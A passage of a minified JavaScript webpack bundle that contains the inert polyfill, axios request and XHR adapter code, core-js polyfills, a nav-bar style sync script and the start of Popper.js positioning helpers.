t=e.target;if("childList"===e.type)n.call(e.addedNodes).forEach(function(e){this._makeSubtreeUnfocusable(e)},this),n.call(e.removedNodes).forEach(function(e){this._unmanageSubtree(e)},this);else if("attributes"===e.type)if("tabindex"===e.attributeName)this._manageNode(t);else if(t!==this._rootElement&&"inert"===e.attributeName&&t.hasAttribute("inert")){this._adoptInertRoot(t);var r=this._inertManager.getInertRoot(t);this._managedNodes.forEach(function(e){t.contains(e.node)&&r._manageNode(e.node)})}},this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i}(),a=function(){function n(e,r){t(this,n),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([r]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}return e(n,[{key:"destructor",value:function(){if(this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE){var e=this._node;null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus}this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){if(this.node.nodeType===Node.ELEMENT_NODE){var e=this.node;if(r.call(e,o)){if(-1===e.tabIndex&&this.hasSavedTabIndex)return;e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)}else e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex"))}}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),n}(),s=function(){function o(e){if(t(this,o),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),l(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}return e(o,[{key:"setInert",value:function(e,t){if(t){if(this._inertRoots.has(e))return;var n=new i(e,this);if(e.setAttribute("inert",""),this._inertRoots.set(e,n),!this._document.body.contains(e))for(var r=e.parentNode;r;)11===r.nodeType&&l(r),r=r.parentNode}else{if(!this._inertRoots.has(e))return;this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert")}}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new a(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){n.call(this._document.querySelectorAll("[inert]")).forEach(function(e){this.setInert(e,!0)},this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(e,t){var o=this;e.forEach(function(e){switch(e.type){case"childList":n.call(e.addedNodes).forEach(function(e){if(e.nodeType===Node.ELEMENT_NODE){var t=n.call(e.querySelectorAll("[inert]"));r.call(e,"[inert]")&&t.unshift(e),t.forEach(function(e){this.setInert(e,!0)},o)}},o);break;case"attributes":if("inert"!==e.attributeName)return;var t=e.target,i=t.hasAttribute("inert");o.setInert(t,i)}},this)}}]),o}();if(!HTMLElement.prototype.hasOwnProperty("inert")){var c=new s(document);Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){c.setInert(this,e)}})}}function u(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var r=e;t&&t(r);var o=r.shadowRoot;if(o)return void u(o,t,o);if("content"==r.localName){for(var i=r,a=i.getDistributedNodes?i.getDistributedNodes():[],s=0;s<a.length;s++)u(a[s],t,n);return}if("slot"==r.localName){for(var c=r,l=c.assignedNodes?c.assignedNodes({flatten:!0}):[],f=0;f<l.length;f++)u(l[f],t,n);return}}for(var p=e.firstChild;null!=p;)u(p,t,n),p=p.nextSibling}function l(e){if(!e.querySelector("style#inert-style, link#inert-style")){var t=document.createElement("style");t.setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t)}}}()},33734:(e,t,n)=>{n(87792)},33747:(e,t,n)=>{var r=n(79328),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},33948:(e,t,n)=>{"use strict";var r=n(9516);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},34427:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("strike")},{strike:function(){return o(this,"strike","","")}})},34606:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(99070),a=n(38891),s=n(57849),c=n(73938),u=n(65335),l=n(53105),f=n(92074),p=o("Reflect","construct"),d=Object.prototype,h=[].push,g=f(function(){function e(){}return!(p(function(){},[],e)instanceof e)}),v=!f(function(){p(function(){})}),m=g||v;r({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(e,t){s(e),c(t);var n=arguments.length<3?e:s(arguments[2]);if(v&&!g)return p(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return i(h,r,t),new(i(a,e,r))}var o=n.prototype,f=l(u(o)?o:d),m=i(e,f,t);return u(m)?m:f}})},34607:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("big")},{big:function(){return o(this,"big","","")}})},34841:(e,t,n)=>{"use strict";var r=n(49641).version,o={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});var i={};o.transitional=function(e,t,n){function o(e,t){return"[Axios v"+r+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,a){if(!1===e)throw new Error(o(r," has been removed"+(t?" in "+t:"")));return t&&!i[r]&&(i[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,a)}},e.exports={assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),o=r.length;o-- >0;){var i=r[o],a=t[i];if(a){var s=e[i],c=void 0===s||a(s,i,e);if(!0!==c)throw new TypeError("option "+i+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+i)}},validators:o}},34867:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(30281),a=n(79328),s=n(7809),c=n(10140),u=n(92074),l=o.RangeError,f=o.String,p=Math.floor,d=i(c),h=i("".slice),g=i(1..toFixed),v=function(e,t,n){return 0===t?n:t%2==1?v(e,t-1,n*e):v(e*e,t/2,n)},m=function(e,t,n){for(var r=-1,o=n;++r<6;)o+=t*e[r],e[r]=o%1e7,o=p(o/1e7)},y=function(e,t){for(var n=6,r=0;--n>=0;)r+=e[n],e[n]=p(r/t),r=r%t*1e7},b=function(e){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==e[t]){var r=f(e[t]);n=""===n?r:n+d("0",7-r.length)+r}return n};r({target:"Number",proto:!0,forced:u(function(){return"0.000"!==g(8e-5,3)||"1"!==g(.9,0)||"1.25"!==g(1.255,2)||"1000000000000000128"!==g(0xde0b6b3a7640080,0)})||!u(function(){g({})})},{toFixed:function(e){var t,n,r,o,i=s(this),c=a(e),u=[0,0,0,0,0,0],p="",g="0";if(c<0||c>20)throw l("Incorrect fraction digits");if(i!=i)return"NaN";if(i<=-1e21||i>=1e21)return f(i);if(i<0&&(p="-",i=-i),i>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(i*v(2,69,1))-69)<0?i*v(2,-t,1):i/v(2,t,1),n*=4503599627370496,(t=52-t)>0){for(m(u,0,n),r=c;r>=7;)m(u,1e7,0),r-=7;for(m(u,v(10,r,1),0),r=t-1;r>=23;)y(u,1<<23),r-=23;y(u,1<<r),m(u,1,1),y(u,2),g=b(u)}else m(u,0,n),m(u,1<<-t,0),g=b(u)+d("0",c);return g=c>0?p+((o=g.length)<=c?"0."+d("0",c-o)+g:h(g,0,o-c)+"."+h(g,o-c)):p+g}})},35155:(e,t,n)=>{"use strict";var r=n(9516),o=n(79106),i=n(83471),a=n(64490),s=n(7724),c=n(34841),u=c.validators;function l(e){this.defaults=e,this.interceptors={request:new i,response:new i}}l.prototype.request=function(e,t){if("string"==typeof e?(t=t||{}).url=e:t=e||{},!t.url)throw new Error("Provided config url is not valid");(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var n=t.transitional;void 0!==n&&c.assertOptions(n,{silentJSONParsing:u.transitional(u.boolean),forcedJSONParsing:u.transitional(u.boolean),clarifyTimeoutError:u.transitional(u.boolean)},!1);var r=[],o=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(o=o&&e.synchronous,r.unshift(e.fulfilled,e.rejected))});var i,l=[];if(this.interceptors.response.forEach(function(e){l.push(e.fulfilled,e.rejected)}),!o){var f=[a,void 0];for(Array.prototype.unshift.apply(f,r),f=f.concat(l),i=Promise.resolve(t);f.length;)i=i.then(f.shift(),f.shift());return i}for(var p=t;r.length;){var d=r.shift(),h=r.shift();try{p=d(p)}catch(e){h(e);break}}try{i=a(p)}catch(e){return Promise.reject(e)}for(;l.length;)i=i.then(l.shift(),l.shift());return i},l.prototype.getUri=function(e){if(!e.url)throw new Error("Provided config url is not valid");return e=s(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(e){l.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(e){l.prototype[e]=function(t,n,r){return this.request(s(r||{},{method:e,url:t,data:n}))}}),e.exports=l},35186:(e,t,n)=>{"use strict";var r=n(30200),o=n(92074),i=n(30281),a=n(85343),s=n(18665),c=n(31602)("iterator"),u=r.Uint8Array,l=i(s.values),f=i(s.keys),p=i(s.entries),d=a.aTypedArray,h=a.exportTypedArrayMethod,g=u&&u.prototype,v=!o(function(){g[c].call([1])}),m=!!g&&g.values&&g[c]===g.values&&"values"===g.values.name,y=function(){return l(d(this))};h("entries",function(){return p(d(this))},v),h("keys",function(){return f(d(this))},v),h("values",y,v||!m,{name:"values"}),h(c,y,v||!m,{name:"values"})},35231:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(24601),a=n(92612),s=n(23493),c=n(95362),u=n(92074),l=n(68039),f=n(92349),p=n(3727),d=n(77413),h=n(6845),g=n(79965),v=[],m=o(v.sort),y=o(v.push),b=u(function(){v.sort(void 0)}),w=u(function(){v.sort(null)}),x=f("sort"),_=!u(function(){if(h)return h<70;if(!(p&&p>3)){if(d)return!0;if(g)return g<603;var e,t,n,r,o="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)v.push({k:t+r,v:n})}for(v.sort(function(e,t){return t.v-e.v}),r=0;r<v.length;r++)t=v[r].k.charAt(0),o.charAt(o.length-1)!==t&&(o+=t);return"DGBEFHACIJK"!==o}});r({target:"Array",proto:!0,forced:b||!w||!x||!_},{sort:function(e){void 0!==e&&i(e);var t=a(this);if(_)return void 0===e?m(t):m(t,e);var n,r,o=[],u=s(t);for(r=0;r<u;r++)r in t&&y(o,t[r]);for(l(o,function(e){return function(t,n){return void 0===n?-1:void 0===t?1:void 0!==e?+e(t,n)||0:c(t)>c(n)?1:-1}}(e)),n=o.length,r=0;r<n;)t[r]=o[r++];for(;r<u;)delete t[r++];return t}})},35245:(e,t,n)=>{var r=n(51605),o=n(36490),i=n(32328),a=n(13838),s=n(50002),c=n(37957),u=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(e){if(!i(e))throw TypeError(a(e)+" is not a symbol");if(o(u,e))return u[e]}})},35592:(e,t,n)=>{"use strict";var r=n(9516),o=n(7522),i=n(33948),a=n(79106),s=n(99615),c=n(62012),u=n(64202),l=n(47763),f=n(96987),p=n(31928);e.exports=function(e){return new Promise(function(t,n){var d,h=e.data,g=e.headers,v=e.responseType;function m(){e.cancelToken&&e.cancelToken.unsubscribe(d),e.signal&&e.signal.removeEventListener("abort",d)}r.isFormData(h)&&delete g["Content-Type"];var y=new XMLHttpRequest;if(e.auth){var b=e.auth.username||"",w=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";g.Authorization="Basic "+btoa(b+":"+w)}var x=s(e.baseURL,e.url);function _(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,i={data:v&&"text"!==v&&"json"!==v?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:r,config:e,request:y};o(function(e){t(e),m()},function(e){n(e),m()},i),y=null}}if(y.open(e.method.toUpperCase(),a(x,e.params,e.paramsSerializer),!0),y.timeout=e.timeout,"onloadend"in y?y.onloadend=_:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(_)},y.onabort=function(){y&&(n(l("Request aborted",e,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(l("Network Error",e,null,y)),y=null},y.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",r=e.transitional||f.transitional;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(l(t,e,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var S=(e.withCredentials||u(x))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;S&&(g[e.xsrfHeaderName]=S)}"setRequestHeader"in y&&r.forEach(g,function(e,t){void 0===h&&"content-type"===t.toLowerCase()?delete g[t]:y.setRequestHeader(t,e)}),r.isUndefined(e.withCredentials)||(y.withCredentials=!!e.withCredentials),v&&"json"!==v&&(y.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&y.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(d=function(e){y&&(n(!e||e&&e.type?new p("canceled"):e),y.abort(),y=null)},e.cancelToken&&e.cancelToken.subscribe(d),e.signal&&(e.signal.aborted?d():e.signal.addEventListener("abort",d))),h||(h=null),y.send(h)})}},35594:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("bold")},{bold:function(){return o(this,"b","","")}})},35944:(e,t,n)=>{"use strict";var r=n(85343),o=n(30281),i=r.aTypedArray,a=r.exportTypedArrayMethod,s=o([].join);a("join",function(e){return s(i(this),e)})},35963:(e,t,n)=>{var r=n(30200),o=n(92074),i=n(30281),a=n(95362),s=n(69163).trim,c=n(55073),u=i("".charAt),l=r.parseFloat,f=r.Symbol,p=f&&f.iterator,d=1/l(c+"-0")!=-1/0||p&&!o(function(){l(Object(p))});e.exports=d?function(e){var t=s(a(e)),n=l(t);return 0===n&&"-"==u(t,0)?-0:n}:l},36012:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(65318).f;r({target:"Object",stat:!0,forced:Object.defineProperties!==i,sham:!o},{defineProperties:i})},36148:(e,t,n)=>{"use strict";var r=n(53668);(0,n(85343).exportTypedArrayStaticMethod)("from",n(22180),r)},36490:(e,t,n)=>{var r=n(30281),o=n(92612),i=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return i(o(e),t)}},36611:(e,t,n)=>{var r=n(91272),o=n(28237);r("toPrimitive"),o()},36696:(e,t,n)=>{"use strict";var r=n(30200),o=n(99070),i=n(85343),a=n(92074),s=n(29609),c=r.Int8Array,u=i.aTypedArray,l=i.exportTypedArrayMethod,f=[].toLocaleString,p=!!c&&a(function(){f.call(new c(1))});l("toLocaleString",function(){return o(f,p?s(u(this)):u(this),s(arguments))},a(function(){return[1,2].toLocaleString()!=new c([1,2]).toLocaleString()})||!a(function(){c.prototype.toLocaleString.call([1,2])}))},36772:(e,t,n)=>{var r=n(51605),o=Math.atanh,i=Math.log;r({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function(e){return 0==(e=+e)?e:i((1+e)/(1-e))/2}})},37192:(e,t,n)=>{"use strict";var r=n(85343),o=n(79601),i=n(92074),a=n(29609),s=r.aTypedArray;(0,r.exportTypedArrayMethod)("slice",function(e,t){for(var n=a(s(this),e,t),r=o(this),i=0,c=n.length,u=new r(c);c>i;)u[i]=n[i++];return u},i(function(){new Int8Array(1).slice()}))},37220:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).some,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("some",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},37514:(e,t,n)=>{"use strict";var r=n(78420),o=n(65335),i=n(43610),a=n(97970),s=n(31602)("hasInstance"),c=Function.prototype;s in c||i.f(c,s,{value:function(e){if(!r(this)||!o(e))return!1;var t=this.prototype;if(!o(t))return e instanceof this;for(;e=a(e);)if(t===e)return!0;return!1}})},37759:(e,t,n)=>{var r=n(51605),o=n(72368),i=n(73938),a=n(65335),s=n(66060),c=n(92074),u=n(43610),l=n(97632),f=n(97970),p=n(66843);r({target:"Reflect",stat:!0,forced:c(function(){var e=function(){},t=u.f(new e,"a",{configurable:!0});return!1!==Reflect.set(e.prototype,"a",1,t)})},{set:function e(t,n,r){var c,d,h,g=arguments.length<4?t:arguments[3],v=l.f(i(t),n);if(!v){if(a(d=f(t)))return e(d,n,r,g);v=p(0)}if(s(v)){if(!1===v.writable||!a(g))return!1;if(c=l.f(g,n)){if(c.get||c.set||!1===c.writable)return!1;c.value=r,u.f(g,n,c)}else u.f(g,n,p(0,r))}else{if(void 0===(h=v.set))return!1;o(h,g,r)}return!0}})},37957:(e,t,n)=>{var r=n(61849);e.exports=r&&!!Symbol.for&&!!Symbol.keyFor},38523:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(92074),a=n(45214).start,s=r.RangeError,c=Math.abs,u=Date.prototype,l=u.toISOString,f=o(u.getTime),p=o(u.getUTCDate),d=o(u.getUTCFullYear),h=o(u.getUTCHours),g=o(u.getUTCMilliseconds),v=o(u.getUTCMinutes),m=o(u.getUTCMonth),y=o(u.getUTCSeconds);e.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=l.call(new Date(-50000000000001))})||!i(function(){l.call(new Date(NaN))})?function(){if(!isFinite(f(this)))throw s("Invalid time value");var e=this,t=d(e),n=g(e),r=t<0?"-":t>9999?"+":"";return r+a(c(t),r?6:4,0)+"-"+a(m(e)+1,2,0)+"-"+a(p(e),2,0)+"T"+a(h(e),2,0)+":"+a(v(e),2,0)+":"+a(y(e),2,0)+"."+a(n,3,0)+"Z"}:l},38802:(e,t,n)=>{var r=n(65077),o=n(43610),i=n(16844),a=n(92074),s=RegExp.prototype;r&&a(function(){return"sy"!==Object.getOwnPropertyDescriptor(s,"flags").get.call({dotAll:!0,sticky:!0})})&&o.f(s,"flags",{configurable:!0,get:i})},38823:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},38853:()=>{document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".nav-bar"),t=document.body;function n(){e&&(e.style.marginTop=t.style.marginTop||"",e.style.transition=t.style.transition||"")}n(),new MutationObserver(function(e){e.forEach(function(e){"attributes"===e.type&&"style"===e.attributeName&&n()})}).observe(t,{attributes:!0,attributeFilter:["style"]})})},38891:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(24601),a=n(65335),s=n(36490),c=n(29609),u=n(38823),l=r.Function,f=o([].concat),p=o([].join),d={};e.exports=u?l.bind:function(e){var t=i(this),n=t.prototype,r=c(arguments,1),o=function(){var n=f(r,c(arguments));return this instanceof o?function(e,t,n){if(!s(d,t)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";d[t]=l("C,a","return new C("+p(r,",")+")")}return d[t](e,n)}(t,n.length,n):t.apply(e,n)};return a(n)&&(o.prototype=n),o}},39053:(e,t,n)=>{var r=n(30200),o=n(2413),i=n(78420),a=n(84977),s=n(69965),c=n(31602),u=n(60904),l=n(6926),f=n(6845),p=o&&o.prototype,d=c("species"),h=!1,g=i(r.PromiseRejectionEvent),v=a("Promise",function(){var e=s(o),t=e!==String(o);if(!t&&66===f)return!0;if(l&&(!p.catch||!p.finally))return!0;if(f>=51&&/native code/.test(e))return!1;var n=new o(function(e){e(1)}),r=function(e){e(function(){},function(){})};return(n.constructor={})[d]=r,!(h=n.then(function(){})instanceof r)||!t&&u&&!g});e.exports={CONSTRUCTOR:v,REJECTION_EVENT:g,SUBCLASSING:h}},39302:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).findIndex,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("findIndex",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},39596:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("anchor")},{anchor:function(e){return o(this,"a","name",e)}})},39686:(e,t,n)=>{var r=n(30281),o=n(73938),i=n(7473);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return o(n),i(r),t?e(n,r):n.__proto__=r,n}}():void 0)},39772:(e,t,n)=>{var r=n(2413),o=n(97499),i=n(39053).CONSTRUCTOR;e.exports=i||!o(function(e){r.all(e).then(void 0,function(){})})},39836:(e,t,n)=>{"use strict";var r=n(24601),o=function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},39958:(e,t,n)=>{"use strict";var r=n(51605),o=n(52237).right,i=n(92349),a=n(6845),s=n(75223);r({target:"Array",proto:!0,forced:!i("reduceRight")||!s&&a>79&&a<83},{reduceRight:function(e){return o(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},40111:(e,t,n)=>{var r=n(92074),o=n(65335),i=n(18569),a=n(22085),s=Object.isExtensible,c=r(function(){s(1)});e.exports=c||a?function(e){return!!o(e)&&((!a||"ArrayBuffer"!=i(e))&&(!s||s(e)))}:s},40173:(e,t,n)=>{"use strict";var r=n(99070),o=n(72368),i=n(30281),a=n(20779),s=n(92074),c=n(73938),u=n(78420),l=n(79328),f=n(33747),p=n(95362),d=n(71229),h=n(67234),g=n(46457),v=n(94433),m=n(66793),y=n(31602)("replace"),b=Math.max,w=Math.min,x=i([].concat),_=i([].push),S=i("".indexOf),k=i("".slice),A=function(e){return void 0===e?e:String(e)},E="$0"==="a".replace(/./,"$0"),C=!!/./[y]&&""===/./[y]("a","$0");a("replace",function(e,t,n){var i=C?"$":"$0";return[function(e,n){var r=d(this),i=null==e?void 0:g(e,y);return i?o(i,e,r,n):o(t,p(r),e,n)},function(e,o){var a=c(this),s=p(e);if("string"==typeof o&&-1===S(o,i)&&-1===S(o,"$<")){var d=n(t,a,s,o);if(d.done)return d.value}var g=u(o);g||(o=p(o));var y=a.global;if(y){var E=a.unicode;a.lastIndex=0}for(var C=[];;){var O=m(a,s);if(null===O)break;if(_(C,O),!y)break;""===p(O[0])&&(a.lastIndex=h(s,f(a.lastIndex),E))}for(var T="",L=0,I=0;I<C.length;I++){for(var j=p((O=C[I])[0]),M=b(w(l(O.index),s.length),0),R=[],P=1;P<O.length;P++)_(R,A(O[P]));var N=O.groups;if(g){var F=x([j],R,M,s);void 0!==N&&_(F,N);var D=p(r(o,void 0,F))}else D=v(j,s,M,R,N,o);M>=L&&(T+=k(s,L,M)+D,L=M+j.length)}return T+k(s,L)}]},!!s(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})||!E||C)},40298:(e,t,n)=>{var r=n(31602),o=n(53105),i=n(43610),a=r("unscopables"),s=Array.prototype;null==s[a]&&i.f(s,a,{configurable:!0,value:o(null)}),e.exports=function(e){s[a][e]=!0}},40447:(e,t,n)=>{var r=n(23493);e.exports=function(e,t){for(var n=0,o=r(t),i=new e(o);o>n;)i[n]=t[n++];return i}},40528:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(39836);r({target:"Promise",stat:!0,forced:n(39053).CONSTRUCTOR},{reject:function(e){var t=i.f(this);return o(t.reject,void 0,e),t.promise}})},40538:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(18827).setTimeout;r({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},40590:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(30200),a=n(30281),s=n(36490),c=n(78420),u=n(47658),l=n(95362),f=n(43610).f,p=n(84361),d=i.Symbol,h=d&&d.prototype;if(o&&c(d)&&(!("description"in h)||void 0!==d().description)){var g={},v=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),t=u(h,this)?new d(e):void 0===e?d():d(e);return""===e&&(g[t]=!0),t};p(v,d),v.prototype=h,h.constructor=v;var m="Symbol(test)"==String(d("test")),y=a(h.toString),b=a(h.valueOf),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),_=a("".slice);f(h,"description",{configurable:!0,get:function(){var e=b(this),t=y(e);if(s(g,e))return"";var n=m?_(t,7,-1):x(t,w,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:v})}},40928:(e,t,n)=>{"use strict";n(31748),n(33142);function r(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function o(e){return e instanceof r(e).Element||e instanceof Element}function i(e){return e instanceof r(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof r(e).ShadowRoot||e instanceof ShadowRoot)}var s=Math.max,c=Math.min,u=Math.round;function l(){var e=navigator.userAgentData;return null!=e&&e.brands?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function f(){return!/^((?!chrome|android).)*safari/i.test(l())}function p(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var a=e.getBoundingClientRect(),s=1,c=1;t&&i(e)&&(s=e.offsetWidth>0&&u(a.width)/e.offsetWidth||1,c=e.offsetHeight>0&&u(a.height)/e.offsetHeight||1);var l=(o(e)?r(e):window).visualViewport,p=!f()&&n,d=(a.left+(p&&l?l.offsetLeft:0))/s,h=(a.top+(p&&l?l.offsetTop:0))/c,g=a.width/s,v=a.height/c;return{width:g,height:v,top:h,right:d+g,bottom:h+v,left:d,x:d,y:h}}function d(e){var t=r(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function h(e){return e?(e.nodeName||"").toLowerCase():null}function g(e){return((o(e)?e.ownerDocument:e.document)||window.document).documentElement}function v(e){return p(g(e)).left+d(e).scrollLeft}function m(e){return r(e).getComputedStyle(e)}function y(e){var t=m(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function b(e,t,n){void 0===n&&(n=!1);var o,a,s=i(t),c=i(t)&&function(e){var t=e.getBoundingClientRect(),n=u(t.width)/e.offsetWidth||1,r=u(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),l=g(t),f=p(e,c,n),m={scrollLeft:0,scrollTop:0},b={x:0,y:0};return(s||!s&&!n)&&(("body"!==h(t)||y(l))&&(m=(o=t)!==r(o)&&i(o)?{scrollLeft:(a=o).scrollLeft,scrollTop:a.scrollTop}:d(o)),i(t)?((b=p(t,!0)).x+=t.clientLeft,b.y+=t.clientTop):l&&(b.x=v(l))),{x:f.left+m.scrollLeft-b.x,y:f.top+m.scrollTop-b.y,width:f.width,height:f.height}}function w(e){var t=p(e),n=e.offsetWidth,r=e.offsetHeight;return 